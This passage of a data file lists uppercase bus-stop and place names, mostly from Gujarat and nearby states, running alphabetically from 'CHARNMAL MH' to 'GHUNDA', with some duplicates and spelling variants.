"CHARNMAL MH",
"CHARODIYA",
"CHAROTAR",
"CHAROTAR HOSPITAL",
"CHAROTAR PLN",
"CHAROTAR PURA PLN",
"CHAROTI",
"CHARUP",
"CHARUTAR HOSPITAL",
"CHARUTOR",
"CHARVADA",
"CHASA",
"CHATAVADA",
"CHATHI",
"CHATRACHA VANTHLI",
"CHATTER",
"CHATTHA MILE",
"CHAUKIYA",
"CHAUTA ROAD KTYNA",
"CHAUTAN RJ",
"CHAVADA",
"CHAVADKA NKT",
"CHAVAJ",
"CHAVAND",
"CHAVDA",
"CHAVDIYAO",
"CHAVDKA NKT",
"CHAVELI",
"CHAVLAJ",
"CHAVRA",
"CHAVSHALA",
"CHEKHALAPAGI",
"CHEKHALAPAGI PRJ",
"CHEKHLAPAGI",
"CHELANA",
"CHELIGHODI",
"CHENPUR",
"CHER",
"CHHAARI NKT",
"CHHABALIYA",
"CHHABHAU",
"CHHABHAU BYD",
"CHHABLIYA",
"CHHACHHAVADI",
"CHHADAVARA",
"CHHADURA NLY",
"CHHADVAVADAR",
"CHHADVAVADAR DHORAJI",
"CHHALA",
"CHHALADI",
"CHHALIER",
"CHHAMICHA",
"CHHAMICHHA",
"CHHANI",
"CHHANSARA",
"CHHAPARA",
"CHHAPARI BORDER",
"CHHAPARI DHD",
"CHHAPI",
"CHHAPI GAM",
"CHHAPI TAJ",
"CHHAPRA JMN",
"CHHAPTI",
"CHHARA",
"CHHARODI(CHANDOLA)",
"CHHARODI(DHANDHUKA)",
"CHHASARA GAM MDR",
"CHHASARA NLY",
"CHHASARA ROAD MDR",
"CHHASARA ROAD NLY",
"CHHASIYANA",
"CHHATADIYA",
"CHHATAR",
"CHHATAR",
"CHHATARKI BHC",
"CHHATASANA",
"CHHATAVA DSA",
"CHHATHIYARDA",
"CHHATRAL",
"CHHATRAL X",
"CHHATTA MILE",
"CHHAYAN",
"CHHELPURA",
"CHHER ATPS",
"CHHEVDI",
"CHHILODARA",
"CHHILODRA",
"CHHINI FALIA",
"CHHINI FALIYA",
"CHHIPADI",
"CHHIPADI",
"CHHIPADI PATIYA",
"CHHIPDI",
"CHHIPDI PATIYA",
"CHHITADARA",
"CHHITADARA",
"CHHITRA",
"CHHODAVADI",
"CHHODVADI",
"CHHOGADAPURA",
"CHHOGALA",
"CHHOGALAPURA",
"CHHOTA BADI RJ",
"CHHOTA DUNGARA RJ",
"CHHOTA UDAIPUR",
"CHHUGER LKPT",
"CHHUTAMUWADA LWD",
"CHIBHAD KACHCHH",
"CHIBHADA",
"CHIBHADKACHCHH",
"CHICHABA",
"CHICHBA",
"CHICHPADA MH NVP",
"CHICHPADASTATION",
"CHIHALDA MP",
"CHIKASA PBR",
"CHIKDA",
"CHIKHALA MANDA",
"CHIKHALI VASAHAT",
"CHIKHALIYA",
"CHIKHALI_COLLEGE",
"CHIKHALKUBA",
"CHIKHLA",
"CHIKHLA KHDM",
"CHIKHLI",
"CHIKHLI_COLLEGE",
"CHIKHODRA X",
"CHILAKOTA",
"CHILODA",
"CHILODA X",
"CHIMANGADH",
"CHIMER",
"CHIMER AHW",
"CHIMTHANA MH",
"CHINCHAI",
"CHINCHALI BORDER",
"CHINCHLI",
"CHINCHVIHIR",
"CHINTAMANI",
"CHINTAMANI MANDIR",
"CHINTAMANI MANDIR BLD",
"CHIRAI",
"CHIRAIMOTIROD",
"CHIRODA",
"CHITAL",
"CHITAL ROAD",
"CHITALIYA",
"CHITARIYA",
"CHITARVADA",
"CHITHODA",
"CHITHOL",
"CHITLAV",
"CHITRA",
"CHITRAKUT ANJ",
"CHITRASANI",
"CHITRASAR",
"CHITRAVAD",
"CHITRAVAD JAM KANDORNA",
"CHITROD",
"CHITROD RDN",
"CHITROD RDN",
"CHITROD ROD",
"CHITRODA",
"CHITRODI",
"CHITRODI BLD",
"CHITRODIPURA",
"CHITTODGADH RJ",
"CHOBADIA",
"CHODA GRD",
"CHOILA BYD",
"CHOK PLT",
"CHOKDI",
"CHOKHANDA",
"CHOKHANDA MAHADEV",
"CHOKHVADA",
"CHOKI",
"CHOKVA",
"CHOLAD",
"CHOPADA GJ",
"CHOPADA MH",
"CHOPADI KONDATE MH",
"CHOPADVAV SGBR",
"CHOPARVA ROAD BHC",
"CHOPAVADA",
"CHORAMBA",
"CHORAU RJ",
"CHORI CHAR RASTA",
"CHORIMALA",
"CHORVAD BORDER",
"CHORVAD MGL",
"CHORVAD SNG",
"CHORVANI",
"CHORWAD",
"CHORWAD(MANGROL)",
"CHORWAD(VERAVAL)",
"CHOTIL",
"CHOTILA",
"CHOTILA HIGHWAY",
"CHOTIYA",
"CHOTRA UNA",
"CHOYLA",
"CHTAR",
"CHUCHPURA BDL",
"CHUDA",
"CHUDA",
"CHUDVA",
"CHUDVA BANTWA",
"CHUDVA BTV",
"CHUDVA ROAD GDDM",
"CHULDI",
"CHULEJ",
"CHULI",
"CHULLA",
"CHULLA IDR",
"CHUNAWADI",
"CHUNEL",
"CHUSANIYA",
"CHUTHANA MUVANA",
"CHUVA",
"CIPUDEM",
"CITI",
"CIVIL",
"CIVIL GODHRA",
"CIVIL HOSPITAL ABD",
"CIVIL HOSPITAL BHARUCH",
"COLLEGE CHOKDI PTD",
"DABAKA",
"DABAN NKT",
"DABHA",
"DABHA BYD",
"DABHADI",
"DABHALA",
"DABHALI",
"DABHAN NDD",
"DABHAN NKT",
"DABHARI",
"DABHASAR",
"DABHASI",
"DABHELA",
"DABHODA CHOKDI",
"DABHOI",
"DABHOI SHINOR CHOKDI",
"DABHOI X",
"DABHOU",
"DABHUDA",
"DABKHAL",
"DABODI MH",
"DABU",
"DADA BHAGVAN",
"DADAMAPAR GAM NLY",
"DADAPOR",
"DADAR",
"DADAR VISAVADAR",
"DADHAL",
"DADHAVAV",
"DADHIYAL",
"DADIYACHA MH",
"DADOR NKT",
"DADRAHAVELI",
"DADRE FATA MH",
"DADUKA",
"DADVA",
"DADVA",
"DADVI",
"DAGAVADIYA",
"DAGAVADIYA VJP",
"DAGHIYA",
"DAGUNIYA",
"DAHANU",
"DAHEGAM",
"DAHEGAM X- BHARUCH",
"DAHEGAMDA",
"DAHEGAMDA",
"DAHEJ",
"DAHEJ- AAMOD X",
"DAHEJ-MANUBAR X",
"DAHELI",
"DAHEMI",
"DAHER",
"DAHEVAN",
"DAHIKOT",
"DAHISAR",
"DAHISAR MH",
"DAHISARA",
"DAHITHARA",
"DAHIVADA",
"DAHIVEL",
"DAHOD",
"DAHOD GENARAL HOSPITAL",
"DAHOD PAREL",
"DAHOD TALAV DESAIVADA",
"DAIYA GDL",
"DAIYAP",
"DAIYAR",
"DAIYAR BANTWA",
"DAIYAR MANAVDAR",
"DAKOR",
"DAKOR CHOKDI KWJ",
"DAKOR JASUNA MUVADA",
"DAKOR PANSORA CHOKDI",
"DAKRAI ROAD",
"DALADI",
"DALADI KHAMBHA",
"DALANI MUVADI",
"DALANIMUVADI PRJ",
"DALI",
"DALI X",
"DALKHANIYA",
"DALPATPURA",
"DALPATPURA BYD",
"DALTUNGI",
"DALVANA",
"DALWADA(DISA)",
"DALWADA(PALANPUR)",
"DALWAI SAVALI",
"DAMA",
"DAMAN",
"DAMANI ZAPA",
"DAMASA",
"DAMAVAS",
"DAMAVAS VADALI",
"DAMBHUDA RPR",
"DAMKA",
"DAMKA SCHOOL",
"DAMKASCHOOL",
"DAMNAGAR",
"DAMNAGAR DHS",
"DANA",
"DANDI - TADGAM",
"DANDI MEMORIAL",
"DANDI NVS",
"DANDVAL",
"DANDVEL",
"DANGARI MH",
"DANGARVA",
"DANGARVADA",
"DANGIYA",
"DANGRIYA GDR",
"DANIDHAR",
"DANTA",
"DANTEJ COURT",
"DANTI",
"DANTIVADACOLONY",
"DANTIVADAGAM",
"DANTIWADA",
"DANTOD",
"DANTRAY",
"DAPADA SLVS",
"DARAMALI",
"DARAN",
"DARAR VANDH NLY",
"DARASDI",
"DARDI",
"DARED",
"DARED (KALATALAV)",
"DARIYA",
"DARJIPURA/GEB",
"DARSILAMI",
"DASA",
"DASADA",
"DASADA MLVN",
"DASAJ",
"DASAVADA",
"DASHAVADA",
"DASHELA",
"DASPA/KORA (BNM)",
"DASRATH",
"DASTAN FARM",
"DATARDI MHV",
"DATARNA JND",
"DATHA",
"DATTNAGAR",
"DAUSA RJ",
"DAUVA",
"DAVAD",
"DAVAD IDR",
"DAVADA",
"DAVALI",
"DAVLI",
"DAVLI RAIGADH",
"DAVOL",
"DAVRI RPR",
"DAY BOARDING SCHOOL",
"DAYADARA",
"DAYADRA",
"DAYAPAR",
"DEBARPADA",
"DEBHARI",
"DEDADARA",
"DEDAKDAD",
"DEDAKYADI",
"DEDAN",
"DEDAN UNA",
"DEDARDA",
"DEDARVA ROAD RPR",
"DEDARVA RPR",
"DEDASAN",
"DEDAVA",
"DEDHAROTA",
"DEDHIYA MDV",
"DEDHIYA RD",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIYAPADA",
"DEDPUR CHOKDI",
"DEDUVA",
"DEESA",
"DEESA DIPAK HOTEL",
"DEESA GAYTRI MANDIR",
"DEESA GIDC CIRCLE",
"DEESA HAWAI PILLAR",
"DEESA RAJMANDIR MARKET YARD",
"DEESA SARDAR BAG",
"DEESA SCW HIGHSCHOOL",
"DEGAM",
"DEGAM PATIYA",
"DEGAMA",
"DEGAMADA LWD",
"DEGVADA BGDN",
"DEHLI",
"DEHVANT",
"DEKA",
"DEKAVADA",
"DELASA",
"DELAVADA",
"DELHI",
"DELHI HARIYANA BORDER",
"DELHI UTTAR PRADESH BORDER",
"DELHIDARWAJA",
"DELIYATHARA",
"DELMAL CHM",
"DELOL",
"DELOLI",
"DELPURA KHANT",
"DELVAD",
"DELVAD MNS",
"DELVADA",
"DELVADA GUJ",
"DELVADA KAMPA",
"DELVADA KAMPA KHDM",
"DELWADA RJ",
"DEM ROAD MDR",
"DEMAI",
"DENAP",
"DENDAVA",
"DENVA",
"DEPLA",
"DER",
"DERA",
"DERADI",
"DERDI",
"DERI",
"DERI MADHAPAR",
"DERIYA",
"DERIYA VJP",
"DEROL",
"DEROL",
"DEROLI",
"DEROLI(A)",
"DESALPAR",
"DESALPAR BAIF",
"DESALPAR BHJ",
"DESALPAR GT",
"DESALPAR GUTLI GAM",
"DESALPAR GUTLI ROAD",
"DESALPAR KANTHI",
"DESALPAR MDR",
"DESAR",
"DESHALPAR",
"DESHALPAR RPR",
"DESHINGA",
"DESHOTAR",
"DESHOTAR IDR",
"DESSA",
"DETAB",
"DETAL DUVA",
"DETHAN",
"DETHLI",
"DETHLI",
"DETRAL",
"DETRAL X",
"DETROJ",
"DETROJ",
"DEV",
"DEV MOGRA",
"DEV NA MUVADA",
"DEV NO RASTO",
"DEV RUPAN",
"DEVA",
"DEVADA",
"DEVADA VJP",
"DEVADIYA",
"DEVALA",
"DEVALIYA",
"DEVALIYA RJP",
"DEVALIYA KBL",
"DEVALIYA MLY",
"DEVALIYA X",
"DEVALPUR",
"DEVAPARA",
"DEVAPURA",
"DEVARAJIYA AML",
"DEVARIYA KATHI",
"DEVAS MP",
"DEVDA",
"DEVDA ATKT",
"DEVDHA",
"DEVDHA SCHOOL",
"DEVDHARI",
"DEVDHRI",
"DEVDHRI VINCHIYA",
"DEVENDRAPARK",
"DEVGADH",
"DEVGAM",
"DEVGANA",
"DEVGAON MH",
"DEVIJOD",
"DEVIJOD KHDM",
"DEVIKOT",
"DEVINAPURA",
"DEVIPADA",
"DEVISAR",
"DEVISAR NKT",
"DEVISAR RPR",
"DEVIYA",
"DEVIYA TALOD",
"DEVKAPDI",
"DEVKARAN NA MUVADA",
"DEVKI GALOL",
"DEVKI GALOL JETPUR",
"DEVKI GALOL JTP",
"DEVKI GOLAK",
"DEVLA",
"DEVLIYA",
"DEVMOGARA",
"DEVMOGRA(ANKLESHWER)",
"DEVMOGRA(MANDVI (SRT))",
"DEVNAMUVADA",
"DEVNIMORI",
"DEVPAR NKT",
"DEVPUR",
"DEVPURA",
"DEVPURA",
"DEVRAMPURA",
"DEVRIYA",
"DEVSAR NKT",
"DEVTALAV",
"DHAAROLI X",
"DHABADA RD RPR",
"DHABADA ROAD RPR",
"DHABADA RPR",
"DHABHADA",
"DHABHUNDA GAM",
"DHABHUNDA RD",
"DHABHUNDA ROAD",
"DHADARDO",
"DHADH VASNA",
"DHADHELA",
"DHAGADMAL",
"DHAJALA",
"DHAKADI VGM",
"DHAKAN KUNDA",
"DHAKARBA MH",
"DHALANVADI MDV",
"DHAM ROAD",
"DHAMA",
"DHAMAI",
"DHAMALPAR",
"DHAMANAVA",
"DHAMANCHHA",
"DHAMANDEVI",
"DHAMANJA",
"DHAMANVA",
"DHAMASIYA",
"DHAMATVAN",
"DHAMAY",
"DHAMBOLA",
"DHAMDKA ANJ",
"DHAMEL",
"DHAMLEJ",
"DHAMLOD GDR",
"DHAMNACHHA",
"DHAMOD",
"DHAMRAD",
"DHAMRAD",
"DHAMREJ KDN",
"DHANAKWADA",
"DHANALI",
"DHANASARA",
"DHANAV RJ",
"DHANAVADA",
"DHANAVADA NLY",
"DHANAVASI",
"DHANDHA",
"DHANDHANI",
"DHANDHAVADA MENDARADA",
"DHANDHAWADA",
"DHANDHELA X DHD",
"DHANDHI ROAD",
"DHANDHI ROAD",
"DHANDHNI",
"DHANDHODI",
"DHANDHUKA",
"DHANDHUKA DHOLERA X",
"DHANDHUSAN",
"DHANDHUSAN MNS",
"DHANDHVASANA PRJ",
"DHANEJ",
"DHANELA",
"DHANELA BYD",
"DHANERA",
"DHANERA ROAD DSA",
"DHANETI BHJ",
"DHANETIROD",
"DHANGADHRA",
"DHANGALA",
"DHANGDHAR",
"DHANGDHRA ROAD",
"DHANIYAWADA GDRBR",
"DHANK",
"DHANK",
"DHANKHETAR",
"DHANKI",
"DHANMAULI",
"DHANORA",
"DHANPOR",
"DHANPUR",
"DHANPUR BATTI BARIYA",
"DHANPURA",
"DHANSERA X",
"DHANSURA",
"DHANSURA",
"DHANSURA",
"DHANWADA",
"DHAR",
"DHAR BUSSTAND",
"DHAR MP X",
"DHARADHARA",
"DHARADHARA(THARAD)",
"DHARAI",
"DHARAI VVD",
"DHARAMA-1",
"DHARAMKHEDA MH",
"DHARAMPUR",
"DHARAMPUR COLLEGE",
"DHARAMPUR SHRIMAD RAJCHANDRA C",
"DHARAMPUR SHRIMAD RAJCHANDRA COLLEGE",
"DHARAMPUR X",
"DHARAMSHALA",
"DHARAMSHALA",
"DHARAMUR",
"DHARASANA",
"DHARESHI",
"DHARESHI LKPT",
"DHARESHWAR",
"DHARGANI",
"DHARGANI AML",
"DHARI",
"DHARI GUNDALI BGR",
"DHARIKHEDA",
"DHARIYA",
"DHARMAJ",
"DHARMAJ SCHOOL",
"DHARMAJ X",
"DHARMNAGAR",
"DHARMODA",
"DHARMPUR",
"DHARNAVA",
"DHARNIDHAR",
"DHARNODHAR DHNRA",
"DHAROD",
"DHAROD KHDM",
"DHAROI",
"DHAROI SATLASNA",
"DHAROLA KUDOL MDS",
"DHAROLI",
"DHAROLI",
"DHARPIPLA",
"DHARPUR",
"DHARPURA",
"DHARPURI",
"DHARUKA",
"DHARUKA VLB",
"DHARUSANA",
"DHARUSHNA",
"DHARUSNA",
"DHASA",
"DHASA JN",
"DHASA JUNCTION",
"DHASA ROAD",
"DHATVA",
"DHAVA",
"DHAVA GIR",
"DHAVA RJ",
"DHAVADA FARM",
"DHAVADIYA BORDER",
"DHAVALIDOD AHW",
"DHAYAKA",
"DHDGDRDKRRJTGDL",
"DHEDHUKI",
"DHEKAVA",
"DHEKAVA BORDAER MEGHRAJ",
"DHEKAVA BORDER",
"DHEKAVA MEGHRAJ",
"DHEKVA",
"DHENDHU CHOKDI",
"DHENDUKI",
"DHETHA",
"DHHORO NKT",
"DHIGADI",
"DHIMA",
"DHIMA",
"DHIMA THARAD",
"DHINGALWADA",
"DHINODHAR ",
"DHINOJ",
"DHINOJ MSN",
"DHOCHAKI",
"DHODI",
"DHODIPADA VPI",
"DHODISAMAL",
"DHODIYAVAD",
"DHOKADVA UNA",
"DHOKADVA(JASDAN)",
"DHOKADVA(UNA)",
"DHOKALIYA",
"DHOKAVADA",
"DHOKAVADA BHC",
"DHOL KHOKHARA",
"DHOL KHOKHARA MALPUR",
"DHOL KHOKHRA",
"DHOLA",
"DHOLA KUVA",
"DHOLAKA",
"DHOLAKDA",
"DHOLAKIYA",
"DHOLAKUVA",
"DHOLAR",
"DHOLAR",
"DHOLARJ",
"DHOLARVA",
"DHOLASAN",
"DHOLAVIRA KUTCHCH",
"DHOLERA",
"DHOLERA X",
"DHOLI",
"DHOLI DHAR JAMKANDORNA",
"DHOLI RUVALI",
"DHOLIKUVA",
"DHOLISAMAR",
"DHOLKA",
"DHOLKA ROAD",
"DHOLUMBER(BILIMORA)",
"DHOLUMBER(MANDVI (SRT))",
"DHOLVA",
"DHOLVA BHESAN",
"DHOLVANI",
"DHOLVANI MEGHRAJ",
"DHONGI AMBA",
"DHONIDUNGARI BYD",
"DHORA TALAV LKPT",
"DHORAJI",
"DHORAJI BHADER",
"DHORAJI HARIYASAN",
"DHORAJI JAMTIMDI",
"DHORAJI KHATLI",
"DHORAJI KOLITHAD",
"DHORAJI MATRAVAD",
"DHORAKUVA MNS",
"DHORAVIRA",
"DHORDO",
"DHORDO",
"DHORDO",
"DHORI",
"DHORI DUNGRI",
"DHORIDUNGRI",
"DHORIDUNGRI",
"DHORIMANNA",
"DHOTA",
"DHRAB MDR",
"DHRABAVAD",
"DHRAFA",
"DHRANDAV",
"DHRANGADA",
"DHRANGADHARA PAVARHOUSE",
"DHRANGADHRA",
"DHRANNDAV",
"DHRECHANA",
"DHROBANA",
"DHROL",
"DHROL ROAD",
"DHRUFANIYA",
"DHRUFANIYA",
"DHRUFANIYA",
"DHU. PIPALIYA VADIYA",
"DHU.PIPALIYA",
"DHUDASHIYA",
"DHUDASIYA",
"DHUFANIYA",
"DHULETA",
"DHULETA BLD",
"DHULIYA",
"DHULIYA X BRDL",
"DHULKOT",
"DHUMA ABD",
"DHUMAVAV",
"DHUNADARA",
"DHUNAI",
"DHUNAVADA",
"DHUNAVADA MDS",
"DHUNDAKUVA",
"DHUNDHA",
"DHUNDHESA",
"DHUNDHIYA PIPALIYA",
"DHUNIYA",
"DHUNSOL",
"DHUVADA",
"DHUVARAN",
"DIAMOND NAGAR JMN",
"DIBBA KUNDA",
"DIGADI",
"DIGAS",
"DIGSAR",
"DINBAARI",
"DINBARI",
"DINDOLI SRT",
"DINDORI",
"DINDROL",
"DIPARTI FURNITURE KSD",
"DITLA",
"DITVAS",
"DITWAS",
"DIU",
"DIU BORDER",
"DIV",
"DIVA",
"DIVA",
"DIVADANDI",
"DIVADYAWAN",
"DIVDIYAVAN",
"DIVED",
"DIVER",
"DIVISION OFFICE BVN",
"DIVSI",
"DIXAL",
"DIYODAR",
"DIYODAR JUNA BUS STEND",
"DIYODAR REFRAL HOSPITAL",
"DMP-NH-8",
"DNC MDV",
"DNC NLY",
"DOBHADA",
"DOBHADA IDR",
"DODAR",
"DODHIYA",
"DODIPAR",
"DODIPAR VJP",
"DODISARA",
"DODISARA BLD",
"DODIYA X",
"DODIYALA X",
"DODUVA",
"DOKEH ALLA",
"DOLASA KDN",
"DOLATPAR",
"DOLATPAR (0MATANA MADH)",
"DOLATPURA",
"DOLI",
"DOLIRUVALI",
"DOLIYA",
"DOLIYA MULI SNR",
"DOLTI",
"DOLVAN",
"DOLVAN X UNAI",
"DOMDA",
"DON",
"DON ROAD",
"DONDAICHA MH",
"DONGAM",
"DONJA",
"DORA",
"DORA GAM",
"DOSVADA SNG",
"DRUVADA",
"DSP",
"DUCHAKWADA",
"DUDASAN",
"DUDHADA",
"DUDHADA VISAVADAR",
"DUDHAI GAM ANJ",
"DUDHAI JMN JODY",
"DUDHAI(DHRANGADHRA)",
"DUDHAI(RAJKOT)",
"DUDHAIROD",
"DUDHALA",
"DUDHALA DHARI",
"DUDHALA MHV",
"DUDHARAMPURA",
"DUDHAREJ",
"DUDHAREJA",
"DUDHATHAL",
"DUDHERI",
"DUDHIYA",
"DUDHRE",
"DUDHREJ",
"DUDKHA",
"DUDKHA(HARIJ)",
"DUDKHA(RADHANPUR)",
"DUDOSAN",
"DUDU",
"DUGARANI VANDH",
"DUJAPAR GAM NKT",
"DUJAPARROD",
"DUJEVAR",
"DUKHI MP",
"DULANA",
"DUM SASAN RDN",
"DUMALAV",
"DUMALI",
"DUMARAL",
"DUMKA",
"DUMKHAL",
"DUMRA NLY",
"DUMRAL",
"DUMRALA",
"DUNAVADA",
"DUNDAS",
"DUNGAR",
"DUNGAR (RAJULA)",
"DUNGARA VPI",
"DUNGARDA",
"DUNGARI VLD",
"DUNGARPUR",
"DUNGARWANT",
"DUNGRANI VANDH",
"DUNGRANIVAN",
"DUNGRI",
"DUNGRI",
"DUNGRI FALIYA",
"DUNGRI HIGH SCHOOL",
"DUNGRI HIGHSCHOOL",
"DUNGRI STATION",
"DUNGRIL",
"DUNGRISTATION",
"DUNIYA",
"DURGAPUR MDV",
"DURGAPURROAD MDV",
"DWARAK",
"DWARKA",
"DWARKA ISCON GATE",
"DWARKA SANATAN ASHRAM",
"EDAL",
"EDALABAD MH JLGN",
"EDLA",
"EDRANA",
"EKAL MATA",
"EKAL MATA",
"EKAL ROAD",
"EKAL VANDH",
"EKALRA",
"EKLARA",
"EKLARA IDR",
"EKSAL",
"ELAMPUR",
"ENDHAL",
"ENDHAL(BILIMORA)",
"ENDHAL(VALSAD)",
"ENDLA RD",
"ENJAR",
"ERU",
"ERU X",
"ESSAR",
"ETA ROAD",
"ETAVA UP",
"EXEL COMPANY KERA",
"FACHARIYA",
"FACHARIYA GAM",
"FACHARIYA ROAD MDR",
"FADSAR",
"FAFNI MOTI",
"FAFNI NANI",
"FAGADI",
"FAGAS KLVD",
"FAGUDRA",
"FAGVEL",
"FALAASIYA",
"FALADHARA",
"FALAVA BORDER",
"FALDHARA",
"FALLA",
"FALNA",
"FALOD",
"FANASPADA",
"FANGADI",
"FANGIYA",
"FANSA",
"FANSAREL",
"FANSAREL MALPUR",
"FANTATALAV",
"FANTATALAV KHDM",
"FARABA BANTA",
"FARADI",
"FARAFENNI",
"FARANGTA",
"FAREDI",
"FARNGATA",
"FARNGTA",
"FASUND",
"FATAJINA MUVADA BYD",
"FATAJINA GORADA",
"FATATALAV",
"FATEGADH",
"FATEGADH RD",
"FATEHGADH DEM",
"FATEHPUR AML",
"FATEHPUR SIKRI UP",
"FATEHPUR UP",
"FATEHPURA",
"FATEPUR",
"FATEPURA",
"FATEPURA CHOKADI ZALOD",
"FATEPURA X",
"FATSAR",
"FEDARIYA",
"FEDARIYA CHOKADI",
"FEDRA PIPLI X",
"FEDRA X BGD",
"FERKUVA",
"FERKUVA BORDER",
"FERTI NAGAR",
"FERTILIZER",
"FICHOD IDR",
"FIFAD",
"FINCHOD",
"FIROZABAD UP",
"FOFAREYA",
"FOJIVADA",
"FOJIVADA HMT",
"FOTDI SAMTRA",
"FREETED ZONE GDDM",
"FUDAM DIV",
"FUDEDA",
"FUDEDA",
"FUL CHHATRAPURA",
"FUL UMRAN",
"FULARA ROAD",
"FULARAMA",
"FULAY",
"FULAY NKT",
"FULESANA",
"FULGRAM",
"FULKI",
"FULKI VGM",
"FULPURA",
"FULPURA SEVANIYA",
"FULSAR",
"FULVADI",
"FULWADI",
"G 1",
"G 6",
"GABAT",
"GABAT BYD",
"GABAT BYD",
"GACHDO NKT",
"GADA",
"GADA ROAD BHJ",
"GADANI NKT",
"GADAT",
"GADAT NVS",
"GADAVA",
"GADH",
"GADHA",
"GADHAD",
"GADHADA",
"GADHADA RPR",
"GADHADI",
"GADHADUNGAR",
"GADHAKDA",
"GADHAKDA SKD",
"GADHALA",
"GADHALI",
"GADHALI MENDARDA",
"GADHASHISA",
"GADHASISA",
"GADHAVALA ROAD BHJ",
"GADHDA SWAMINA",
"GADHECHI VAD BVN",
"GADHI",
"GADHIYA",
"GADHKA",
"GADHSHISHA",
"GADHVADA ROAD NLY",
"GADIYA",
"GADIYARA",
"GADODAR MALIYA HATINA",
"GADODARA MALIYAHATINA",
"GADOI",
"GADPADHAR",
"GADPADHAR GDDM",
"GADPADHAR GDDM",
"GADSAI",
"GADU",
"GADULI",
"GADVA(KHEDA)",
"GADVA(NADIAD)",
"GADVIHIR",
"GAGODAR",
"GAGVA",
"GAJANA",
"GAJANVAV",
"GAJAPURA",
"GAJDI",
"GAJERA",
"GAJIPUR",
"GAJIPUR IDR",
"GAJOD ROAD KERA",
"GALASANA",
"GALIAKOT",
"GALISEMARO",
"GALISEMARO",
"GALISIMARO",
"GALIYAKOT",
"GALKUND AHW",
"GALPADAR(ANJAR)",
"GALPADAR(BHUJ)",
"GALTESHWAR",
"GALTHARA",
"GALTHARA MNS",
"GAMANI",
"GAMANPURA",
"GAMBHIRA",
"GAMBHIRA X",
"GAMBHIRPURA",
"GAMBHIRPURA HALOL",
"GAMBHOI",
"GAMDI",
"GAMOD",
"GAMPH",
"GANA",
"GANA MANAVDER TALUKA",
"GANAGAPUR",
"GANAPATPURA",
"GANAVADA",
"GANDEVI",
"GANDEVI CHOKDI",
"GANDHAR",
"GANDHAR",
"GANDHARA",
"GANDHARI LWD",
"GANDHAV",
"GANDHI CHOWK JUNAGADH",
"GANDHI PETROL PUMP GODHRA",
"GANDHIASHRAM",
"GANDHIDHAM",
"GANDHIGRAM",
"GANDHINAGAR",
"GANDHINAGAR AKSHARDHAM",
"GANDHINAGAR CH-2",
"GANDHINAGAR GH 6",
"GANDHINAGAR GH5",
"GANDHINAGAR KOBA CIRCLE",
"GANDHINAGAR SECTOR 28-29",
"GANDHINAGAR VIDHAN SABHA",
"GANDHISAN",
"GANDHISAN KHDM",
"GANESH NAGAR",
"GANESHGADH",
"GANESHNAGAR GDDM",
"GANESHNAGAR NKT",
"GANESHPAR ROAD",
"GANESHPURA",
"GANESHPURA IDR",
"GANESHPURA X",
"GANGAD",
"GANGADA (UNA)",
"GANGADHAR PATIYA",
"GANGADHARA",
"GANGADTALAI RJ",
"GANGAJI RMPR",
"GANGAJI ROAD NKT",
"GANGANAKA",
"GANGAPAR ROAD",
"GANGAPUR",
"GANGAPUR",
"GANGAPUR DDYPD",
"GANGAPUR MH",
"GANGAPURA",
"GANGARDI",
"GANGARDI (DAHOD)",
"GANGDA",
"GANGECHA",
"GANGET CHM",
"GANGLASAN",
"GANGODAR RDN",
"GANGOL",
"GANGON AATHAMANI",
"GANGUVADA",
"GANJISAR",
"GANOD",
"GANOD ROAD UPT",
"GANODAR",
"GANOL",
"GANPAT COLLAGE",
"GANPAT SANKUL",
"GANPAT VIDHYALAYA",
"GANPAT VIDYALAYA",
"GANPATIPURA",
"GANPATPURA",
"GANPATPURA",
"GANTHILA",
"GANTHILA MENDARADA",
"GANTODI",
"GANTODI KHDM",
"GANVADA",
"GAPAT VIDYALAYA",
"GARADI",
"GARAJ MH",
"GARAMADI",
"GARAMDI",
"GARANA BCH",
"GARANA ROAD",
"GARBADA",
"GARBADA CHOKDI",
"GARDA",
"GARDAKA",
"GAREJ",
"GARGO GANDHIGHAM",
"GARIYADHAR",
"GARIYADHAR (CHOMAL)",
"GARIYADHAR (FIFAD)",
"GARIYADHAR(PACHCHHEGAM)",
"GARIYAL",
"GARKHADI",
"GARMADA",
"GARNALA",
"GARUDESHVAR",
"GARUDESHWAR KVDY",
"GATHILA",
"GAU MAHUDI",
"GAUMAHUDI",
"GAUMAHUDI MALPUR",
"GAUTAMGADH",
"GAVACHHI",
"GAVADA",
"GAVASAD",
"GAVRIDAL RJT",
"GAYATRI ITI AMRELI",
"GAYATRIMANDIR",
"GAYSAVAR",
"GEB",
"GEB ANJAR",
"GED",
"GED PRJ",
"GEDI",
"GEDI GAM",
"GEDI RD",
"GEDI ROAD",
"GEDIYA",
"GEGADIYA",
"GELA",
"GELADA",
"GELDA",
"GERITA",
"GERITA VJP",
"GH-6/5",
"GH5 GH6",
"GHACHADO",
"GHACHELI",
"GHADHADA",
"GHADHSISA",
"GHADI",
"GHADI CAMP",
"GHADI DETERGENT DWK",
"GHADIYA",
"GHADOI",
"GHADOI FATAK",
"GHADULI",
"GHAMBHIRA",
"GHAMIJ",
"GHANA",
"GHANAD",
"GHANAVAD",
"GHANCHIKUVA",
"GHANDLA",
"GHANGHLI BVN",
"GHANI",
"GHANITHAR",
"GHANSHYAMGADH",
"GHANTI",
"GHANTI BLD",
"GHANTIYAL",
"GHANTODI",
"GHANTVAD",
"GHANVERI",
"GHARAMANI",
"GHARANA",
"GHARANI NKT",
"GHAROAD FANTA",
"GHASIYAMEDHA",
"GHASWADA DITWAS",
"GHATA",
"GHATADA",
"GHATDA",
"GHATKOPAR MH",
"GHEEKANTA",
"GHEJ",
"GHEJBHRDA",
"GHELASOMNATH",
"GHETA KENDRA NLY",
"GHETI PALITANA",
"GHODA",
"GHODA(PALANPUR)",
"GHODA(VIRAMGAM)",
"GHODADAR",
"GHODASAN",
"GHODASAR",
"GHODASAR(GANDHINAGAR)",
"GHODASAR(MAHUDHA)",
"GHODBANDAR",
"GHODI",
"GHODIYA",
"GHODIYAL",
"GHOGHA",
"GHOGHA (AKWADA)",
"GHOGHA (MACHHIVADA)",
"GHOGHA(MACHHIVADA)",
"GHOGHALA UNA",
"GHOGHAMBA",
"GHOGHARGAON MH",
"GHORA",
"GHORA GAM",
"GHORAGAM",
"GHORVADA",
"GHORVADA HMT",
"GHUDVADAR",
"GHUDVADAR JUNAGADH",
"GHUGHARVADA",
"GHUGHAS",
"GHUGHAS SPR",
"GHUMA",
"GHUMA ABD",
"GHUMASAN",
"GHUNDA",
